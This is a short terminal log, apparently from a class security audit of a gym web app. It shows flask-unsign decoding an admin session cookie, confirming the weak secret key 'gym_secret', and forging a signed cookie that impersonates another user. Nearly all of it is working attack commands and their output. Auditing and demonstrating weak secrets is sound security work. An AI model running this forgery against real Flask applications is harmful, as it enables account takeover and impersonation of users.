 eden@eden:~/Escritorio/clase/peps/peps-team/auditoria$ flask-unsign --decode --cookie "eyJfcGVybWFuZW50Ijp0cnVlLCJpZF91c3VhcmlvIjoxLCJ1c2VybmFtZSI6ImFkbWluIn0.acJjwA.zZeMRL7yenmlEQ1XfrdT1R8T
UOg"
{'_permanent': True, 'id_usuario': 1, 'username': 'admin'}
eden@eden:~/Escritorio/clase/peps/peps-team/auditoria$ flask-unsign --unsign --cookie "eyJfcGVybWFuZW50Ijp0cnVlLCJpZF91c3VhcmlvIjoxLCJ1c2VybmFtZSI6ImFkbWluIn0.acJjwA.zZeMRL7yenmlEQ1XfrdT1R8T
UOg" --no-literal-eval --wordlist /dev/stdin <<< "gym_secret"
[*] Session decodes to: {'_permanent': True, 'id_usuario': 1, 'username': 'admin'}
[*] Starting brute-forcer with 8 threads..
[+] Found secret key after 1 attempts
b'gym_secret'
eden@eden:~/Escritorio/clase/peps/peps-team/auditoria$ flask-unsign --sign --cookie "{'_permanent': True, 'id_usuario': 2, 'username': 'josias'}" --secret "gym_secret"
eyJfcGVybWFuZW50Ijp0cnVlLCJpZF91c3VhcmlvIjoyLCJ1c2VybmFtZSI6Impvc2lhcyJ9.acJn0Q.ARbUBVnRGJLPHF7mVKIPphp-9u4